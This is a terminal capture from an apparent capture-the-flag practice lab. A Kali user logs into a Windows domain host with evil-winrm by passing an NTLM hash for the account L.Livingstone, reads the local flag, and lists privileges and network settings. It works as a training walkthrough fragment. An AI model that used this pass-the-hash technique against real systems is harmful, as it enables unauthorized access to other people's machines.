 ┌──(aaron㉿aacai)-[~/Desktop/pg/resourced]
└─$ evil-winrm -i 192.168.156.175 -u L.Livingstone -H "19a3a7550ce8c505c2d46b5e39d6f808"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> cat ..\desktop\local.txt
5685518ab40e0630e8b7325b4edd716b
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> whoami;whoami /priv
resourced\l.livingstone
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.156.175
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.156.254
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents>